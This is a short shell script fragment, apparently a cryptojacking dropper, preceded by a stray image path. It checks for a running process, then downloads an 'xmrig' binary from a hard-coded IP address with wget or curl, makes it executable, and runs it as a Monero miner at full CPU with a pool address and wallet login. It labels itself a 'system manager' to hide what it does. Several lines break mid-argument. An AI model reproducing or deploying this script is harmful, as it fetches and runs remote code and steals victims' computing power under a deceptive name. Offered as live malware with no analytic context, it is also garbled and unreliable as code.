 (ps -x | grep -e "$SYSTEM_ADMIN_RENAME" | grep -v grep) > /dev/null 2>&1
if [ $? -eq 0 ]
then
echo "System manager currently active!"
else
(
rm $SYSTEM_ADMIN_RENAME
wget --timeout 460 --tries 1 -q http://37.49.230.155/xmrig -O $SYSTEM_ADMIN_RENAME || curl -L --connect-timeout 15 --
max-time 460 --fail -s http://37.49.230.155/xmrig -o $SYSTEM_ADMIN_RENAME
chmod 777 $SYSTEM_ADMIN_RENAME || chmod +x $SYSTEM_ADMIN_RENAME
./$SYSTEM_ADMIN_RENAME -r 2 -R 2 --keepalive --threads all --randomx-1gb-pages --no-color --donate-level 1 --
max-cpu-usage 100 --cpu-priority 3 --print-time 25 --url 142.44.242.100:14444 --keepalive -u 425
WSQDugR4bMr9KTsyuiWQawTpaavoxF9pNujecKTpr5MKKUvUyPyL9ZMXq9woLwiVkzcJgkhF39NdENkmEREVLM2ZoqAB.big/syndarksonig@
gmail.com --coin=xmr -B
echo "Executing system manager!"
)
fi